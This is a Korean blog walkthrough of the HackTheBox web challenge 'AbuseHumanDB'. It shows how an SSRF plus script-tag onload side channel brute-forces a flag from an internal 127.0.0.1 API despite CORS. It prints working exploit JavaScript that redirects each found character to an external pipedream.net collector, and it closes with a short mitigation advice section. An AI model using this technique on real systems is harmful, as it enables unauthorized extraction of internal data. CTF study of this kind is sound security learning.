HacktheBox AbuseHumanDB 을 풀고 싶으신가요?
Do you want to solve HacktheBox AbuseHumanDB ?
[ HacktheBox#10 AbuseHumanDB ]
요약 : SSRF를 통해 내부망 API 호출 결과 파악 (feat. CORS 정책)
목차
- 문제풀이
- 실 사례
- 대응 방안
1. 문제 풀이
1) SSRF
2) CORS 정책 적용 서비스에서 내부망 API 존재 여부 확인
1) SSRF
문제 : 내부 DB에 플래그가 저장되어 있고, 조회 기능을 통해 확인할 수 있습니다.
단, 플래그를 조회하기 위해서는 IP가 127.0.0.1 이어야합니다. ^-^




해결 : 서버에 URL를 보내는 기능이 있습니다. 서버에서는 이용자가 전송한 URL을 브라우저에 띄웁니다. -> SSRF 가능



그러므로 javascript를 이용해 플래그 조회 요청을 하는 페이지를 서버에서 띄우고 결과를 받아오도록 합니다.


CORS 정책(다른 URL 간 자원(response.status, response.data 등)공유 금지)으로 인해 response를 받아서 공격자의 서버로 전송할 수 없습니다.


2) CORS 정책 적용 서비스에서 내부망 API 존재 여부 확인
정리를 해보면

- 서버에서 키워드 검색 결과가 없을 경우 404에러, 있을때는 200 코드를 받아옵니다.
- Response 객체를 이용할 수 없습니다.
인 환경입니다.
다른 접근 방식을 생각한 결과, XSS에 많이 이용하는 img Tag onerror가 생각났습니다.
+그런데 img Tag 는 안됩니다^^, 서버에서 받아오는 결과가 text 형식이므로 정상적으로 로드 할 수 없어 onerror 이벤트만 발생합니다. onError, onLoad를 이용하는 다른 Tag로는 Script 가 있습니다.

검색 키워드 문을 BruteForce하고 정상 결과(200) 일때 onLoad 이벤트를 동작시켜 저에게 플래그가 날아오게 합니다.
BruteForce 로 HTB{ 이후의 문자 1개를 획득할 수 있었습니다.
지속적으로 값을 확인해서 전체 플래그 획득 가능

<html>
<body>
<script>
const url = "http://127.0.0.1:1337/api/entries/search?q=HTB{5";
//const url = "http://68.183.45.200:30734/api/entries/search?q=Ba"
//for(j=0; j<40; j++){
for(i=45;i<=126;i++){
if(String.fromCharCode(parseInt(i))!= "!" && String.fromCharCode(parseInt(i))!="_"){
const script_element = document.createElement('script');
const s = String.fromCharCode(parseInt(i));
script_element.setAttribute('src', url+s);
const path_mine = 'window.location="https:/.m.pipedream.net/?data=HTB{'+s+'"';
script_element.setAttribute('onload', path_mine);
document.querySelector('head').appendChild(script_element);
}
}
//}
/*function gogogo(s) {
const url2 = "https://.m.pipedream.net?data=HTB{"+s;
fetch(url2).then((response) => console.log(response));
url += s;
console.log(url);
}*/
</script>
</body>
</html>
실사례
https://hackerone.com/reports/1028820
Acronis disclosed on HackerOne: Blind Stored XSS in...
hackerone.com
https://hackerone.com/reports/724889
대응방안
이용자가 입력하는 <,>,<script, script/>,",' 에 대해 HTML Entity encoding 을 적용할것을 권고드립니다.
'HACKING_GAME > WEB' 카테고리의 다른 글
| HacktheBox#12 TwoDots Horror (0) | 2022.03.23 |
|---|---|
| HacktheBox#11 Breaking Grad (0) | 2022.02.09 |
| hackthebox#9 Diogenes Rage (0) | 2022.01.18 |
| hackthebox#7 nginxatsu (0) | 2022.01.10 |
| HacktheBox#6 Granny (0) | 2021.06.14 |



